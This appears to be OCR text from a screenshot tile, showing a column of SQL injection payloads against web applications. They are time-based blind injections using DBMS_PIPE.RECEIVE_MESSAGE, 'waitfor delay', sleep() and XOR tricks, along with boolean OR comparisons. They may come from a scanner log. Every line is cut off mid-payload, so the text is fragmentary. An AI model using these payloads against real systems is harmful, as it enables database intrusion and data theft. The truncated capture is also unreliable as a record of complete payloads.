
555*DBMS_PIPE.RECEIVE_M
N840q86J\')) OR 501=(SEL
r8TZgU7L\') OR 954=(SELE
bb54Fv9D\' OR 48=(SELECT
-1)) OR 74=(SELECT 74 FR
-5) OR 847=(SELECT 847 F
-5 OR 210=(SELECT 210 FR
wPxhzngi\'; waitfor delay \'0:0
1 waitfor delay \'0:0:15\' --
-1); waitfor delay \'0:0:15\' --
-1; waitfor delay \'0:0:15\' --
(select(0)from(select(sleep(15)
0\"XOR(if(now()=sysdate(),sl
0\'XOR(if(now()=sysdate(),sl
if(now()=sysdate(),sleep(15),0
-1\" OR 3*2>(0+5+942-942) -
-1\" OR 3*2<(0+5+942-942) -
-1\" OR 3+942-942-1=0+0+0+
-1\" OR 2+942-942-1=0+0+0+
-1\' OR 3*2>(0+5+692-692) o